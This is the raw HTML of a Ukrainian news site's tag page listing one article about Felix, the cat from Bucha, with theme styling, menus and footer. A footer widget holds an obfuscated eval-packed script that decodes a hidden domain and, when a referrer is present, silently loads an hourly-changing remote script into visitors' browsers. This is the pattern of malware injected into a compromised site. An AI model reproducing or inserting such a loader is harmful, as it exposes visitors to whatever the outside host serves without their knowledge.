

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/tag/kit-feliks/
body_size: 13873
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>кіт Фелікс - Хронікерс</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://hronikers.com/tag/kit-feliks/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/tag\/kit-feliks\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/tag\/kit-feliks\/#listItem","name":"\u043a\u0456\u0442 \u0424\u0435\u043b\u0456\u043a\u0441"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/tag\/kit-feliks\/#listItem","position":2,"name":"\u043a\u0456\u0442 \u0424\u0435\u043b\u0456\u043a\u0441","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/hronikers.com\/tag\/kit-feliks\/#collectionpage","url":"https:\/\/hronikers.com\/tag\/kit-feliks\/","name":"\u043a\u0456\u0442 \u0424\u0435\u043b\u0456\u043a\u0441 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/tag\/kit-feliks\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/tag\/kit-feliks\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/tag\/kit-feliks\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; кіт Фелікс Канал теґу" href="https://hronikers.com/tag/kit-feliks/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=367ff" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/tags/1326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="archive tag tag-kit-feliks tag-1326 wp-custom-logo wp-theme-royal-news-magazine hfeed"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><main id="primary" class="site-main"><header class="page-header"><h1 class="page-title">Позначка: <span>кіт Фелікс</span></h1></header><div class="archive-posts"><article id="post-9809" class="post-9809 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-viyna tag-kit-feliks tag-tvaryny"><a class="post-thumbnail" href="https://hronikers.com/2022/11/17/lehendarnyy-kit-feliks-z-buchi-zminyvsia-do-nevpiznannosti-foto/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2022/11/315956204_521444033363244_7654226911807018396_n-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="Легендарний кіт Фелікс з Бучі змінився до невпізнанності (ФОТО)" decoding="async" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2022/11/17/lehendarnyy-kit-feliks-z-buchi-zminyvsia-do-nevpiznannosti-foto/" rel="bookmark">Легендарний кіт Фелікс з Бучі змінився до невпізнанності (ФОТО)</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2022/11?day=17"><time class="entry-date published" datetime="https://hronikers.com/2022/11?day=17">17.11.2022</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2022/11/17/lehendarnyy-kit-feliks-z-buchi-zminyvsia-do-nevpiznannosti-foto/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/ot-tiholiz/">Олег Тихолиз</a>
</span></li></ul></header><div class="entry-content">
У мережі виклали кота Фелікса з Бучі, чиї фото облетіли свого часу  усі західні ЗМІ Кіт Фелікс з Бучі, який...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article></div></main></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, 01024, місто Київ, вул.Велика Васильківська, /Басейна, будинок 1-3/2 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var 